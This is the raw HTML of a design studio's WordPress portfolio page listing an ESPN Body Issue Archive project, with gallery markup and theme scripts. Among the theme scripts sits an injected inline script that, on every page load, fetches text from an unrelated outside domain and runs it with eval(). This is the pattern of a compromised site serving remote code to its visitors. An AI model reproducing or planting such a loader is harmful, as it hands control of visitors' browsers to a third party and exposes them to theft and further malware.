					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2015</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_c5a5c2acd" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_4be357c5f" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">FWA Mobile of The Day</span><br></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">FWA Mobile of The Day</span><br></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_896f6f257" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_6f8d9b374" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="http://espn.com/bodyissuearchive" href="http://espn.com/bodyissuearchive" target="_blank" rel="noopener" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;" data-mce-selected="1">N/A﻿</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_4dbd7f695" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" >
						<div class="container"><div id="row_b0bd3c8c7" class="row"><div id="column_b1401caf0" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_7d1526fe0" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div><div id="column_f82eb4b92" class="column" data-xs-width="6" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_2112aaf3b" class="column-content" data-module="image" >
					<div class="ce-image" data-align="left"><img class="is-content"  src="https://www.kasperlaigaardstudio.com/wp-content/uploads/2018/05/portrait-kasper-laigaard-v2.jpg" width="2560" height="1659" alt="portrait-kasper-laigaard-v2" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-content/themes/semplice5/assets/js/shared.scripts.min.js?ver=5.3.1' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-content/themes/semplice5/assets/js/frontend.scripts.min.js?ver=5.3.1' id='semplice-frontend-scripts-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/www.kasperlaigaardstudio.com\/wp-json","semplice_api_url":"https:\/\/www.kasperlaigaardstudio.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/www.kasperlaigaardstudio.com\/wp-content\/themes\/semplice5","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"beb40281c5","frontend_mode":"dynamic","static_transitions":"disabled","site_name":"Kasper Laigaard Studio","base_url":"https:\/\/www.kasperlaigaardstudio.com","frontpage_id":"649","blog_home":"https:\/\/www.kasperlaigaardstudio.com","blog_navbar":"","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/www.kasperlaigaardstudio.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p>This content is protected. <br \/><span>To view, please enter the password.<\/span><\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><a class=\"post-password-submit semplice-event\" data-event-type=\"helper\" data-event=\"postPassword\" data-id=\"659\">Submit<\/a>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>\r\n\r\n","portfolio_order":[],"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n"},"menus":{"nav_su0kkf5fe":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_su0kkf5fe semplice-navbar active-navbar sticky-nav no-menu-transition corner-navbar\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"disabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-middle-menu-corners\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-right semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"navbar-left\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"logo\" data-font=\"font_g98wbl9m5\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\"><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t\t<nav class=\"standard\" data-font=\"font_nb4zf4o12\"><ul class=\"menu\"><li id=\"menu-item-671\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li id=\"menu-item-657\" class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li id=\"menu-item-664\" class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"center\" data-align=\"align-middle\" data-font=\"font_nb4zf4o12\">\r\n\t\t\t\t\t\t\t<ul class=\"container-fluid\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_su0kkf5fe { background-color: rgba(245, 245, 245, 1);; }.nav_su0kkf5fe { padding-top: 2.2222222222222223rem; }.nav_su0kkf5fe { padding-bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .navbar-left, .nav_su0kkf5fe .navbar-inner .navbar-center, .nav_su0kkf5fe .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .navbar-inner .navbar-right, .nav_su0kkf5fe .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_su0kkf5fe { background-color: transparent !important; }.nav_su0kkf5fe .navbar-left ul li:nth-child(1), .nav_su0kkf5fe .navbar-left ul li:nth-child(2) { top: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-left ul li:nth-child(3), .nav_su0kkf5fe .navbar-left ul li:nth-child(4) { bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-left: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-right: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .logo a { font-size: 0.9444444444444444rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.011111111111111112rem; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_su0kkf5fe .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_su0kkf5fe .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_su0kkf5fe .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_su0kkf5fe .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_su0kkf5fe .navbar-inner nav ul li a span { font-size: 0.9444444444444444rem; }.nav_su0kkf5fe .navbar-inner nav ul li a span { color: #020202; }.nav_su0kkf5fe .navbar-inner nav ul li a span { letter-spacing: 0.011111111111111112rem; }.nav_su0kkf5fe .navbar-inner nav ul li a span { border-bottom-width: 0rem; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { color: #020202; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_su0kkf5fe { padding-top: 2.2222222222222223rem; }.nav_su0kkf5fe { padding-bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .navbar-left, .nav_su0kkf5fe .navbar-inner .navbar-center, .nav_su0kkf5fe .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .navbar-inner .navbar-right, .nav_su0kkf5fe .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_su0kkf5fe .navbar-left ul li:nth-child(1), .nav_su0kkf5fe .navbar-left ul li:nth-child(2) { top: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-left ul li:nth-child(3), .nav_su0kkf5fe .navbar-left ul li:nth-child(4) { bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-left: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-right: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { width: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}","mobile_css":{"lg":".nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","md":".nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","sm":".nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","xs":".nav_su0kkf5fe { padding-top: 2.2222222222222223rem; }.nav_su0kkf5fe { padding-bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .navbar-left, .nav_su0kkf5fe .navbar-inner .navbar-center, .nav_su0kkf5fe .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .navbar-inner .navbar-right, .nav_su0kkf5fe .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_su0kkf5fe .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_su0kkf5fe .navbar-left ul li:nth-child(1), .nav_su0kkf5fe .navbar-left ul li:nth-child(2) { top: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-left ul li:nth-child(3), .nav_su0kkf5fe .navbar-left ul li:nth-child(4) { bottom: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-left: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner nav ul li { padding-right: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { width: 2.2222222222222223rem; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_su0kkf5fe .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }"}},"default":"nav_su0kkf5fe","nav_vof16o0ae":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_vof16o0ae semplice-navbar active-navbar sticky-nav no-menu-transition corner-navbar\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"disabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-middle-menu-corners\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-right semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"navbar-left\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"logo\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\"><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t\t<nav class=\"standard\" data-font=\"font_t2xbwh72o\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"center\" data-align=\"align-middle\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_vof16o0ae { background-color: rgba(245, 245, 245, 1);; }.nav_vof16o0ae { padding-top: 2.2222222222222223rem; }.nav_vof16o0ae { padding-bottom: 2.2222222222222223rem; }.nav_vof16o0ae .navbar-inner .navbar-left, .nav_vof16o0ae .navbar-inner .navbar-center, .nav_vof16o0ae .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_vof16o0ae .container-fluid .navbar-inner .navbar-right, .nav_vof16o0ae .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_vof16o0ae .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_vof16o0ae { background-color: transparent !important; }.nav_vof16o0ae .navbar-left ul li:nth-child(1), .nav_vof16o0ae .navbar-left ul li:nth-child(2) { top: 2.2222222222222223rem; }.nav_vof16o0ae .navbar-left ul li:nth-child(3), .nav_vof16o0ae .navbar-left ul li:nth-child(4) { bottom: 2.2222222222222223rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-left: 2.2222222222222223rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-right: 2.2222222222222223rem; }.nav_vof16o0ae .navbar-inner .logo a { color: transparent; }.nav_vof16o0ae .navbar-inner .logo { margin-top: 0rem; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_vof16o0ae .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_vof16o0ae .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_vof16o0ae .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_vof16o0ae .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_vof16o0ae .navbar-inner nav ul li a span { font-size: 1rem; }.nav_vof16o0ae .navbar-inner nav ul li a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_vof16o0ae { padding-top: 1.3888888888888888rem; }.nav_vof16o0ae { padding-bottom: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner .navbar-left, .nav_vof16o0ae .navbar-inner .navbar-center, .nav_vof16o0ae .navbar-inner .navbar-distributed { left: 1.3888888888888888rem; }.nav_vof16o0ae .container-fluid .navbar-inner .navbar-right, .nav_vof16o0ae .container-fluid .navbar-inner .navbar-distributed { right: 1.3888888888888888rem; }.nav_vof16o0ae .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_vof16o0ae .navbar-left ul li:nth-child(1), .nav_vof16o0ae .navbar-left ul li:nth-child(2) { top: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-left ul li:nth-child(3), .nav_vof16o0ae .navbar-left ul li:nth-child(4) { bottom: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-left: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner nav ul li { padding-right: 1.3888888888888888rem; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_vof16o0ae .navbar-inner .hamburger a.menu-icon span { 